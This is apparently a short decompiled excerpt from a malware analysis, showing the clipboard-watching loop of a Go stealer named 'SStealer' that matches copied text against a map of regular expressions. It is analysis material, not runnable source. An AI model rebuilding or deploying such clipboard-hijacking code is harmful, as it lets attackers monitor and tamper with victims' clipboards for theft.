 40 golang.design/x/clipboard.watch(&interface_context.Context_impl_*context.emptyCtx,DAT_00e9cfd0,0);
41 /* C:/Users/Admin/Documents/GitHub/SStealer/src/clipper/clipper.go:26 */
42 local_80 = 0;
43 local_a0 = extraout_RAX;
44 local_78 = in_XMM15;
45 while (runtime.chanrecv2(local_a0,&local_80), extraout_AL != '\0') {
46 local_90 = local_80;
47 uVar2 = local_78._0_8_;
48 uVar3 = local_78._8_8_;
49 local_80 = 0;
50 /* C:/Users/Admin/Documents/GitHub/SStealer/src/clipper/clipper.go:27 */
51 local_78 = in_XMM15;
52 runtime.duffzero_0x20_0x80_FUN_004667ab((uint4 *)&local_88,(uint16)in_XMM15);
53 runtime.mapiterinit(&datatype.Map.map[string]*regexp.Regexp,extraout_RBX,&local_68);
54 while (local_68 != (undefined8 *)0x0) {
55 local_88 = *local_68;
56 local_98 = (regexp.Regexp *)*local_60;
57 uVar1 = local_68[1];
58 /* C:/Users/Admin/scoop/apps/go/current/src/regexp/regexp.go:539 */
59 /* C:/Users/Admin/scoop/apps/go/current/src/regexp/exec.go:514 */
60 regexp.(*Regexp).doExecute(local_98,0,0,local_90,uVar2,uVar3,0,0,0,in_XMM15._0_8_,in_XMM15._8_8_,in_XMM15._0_8_,in_XMM15._8_8_);
61 /* C:/Users/Admin/Documents/GitHub/SStealer/src/clipper/clipper.go:28 */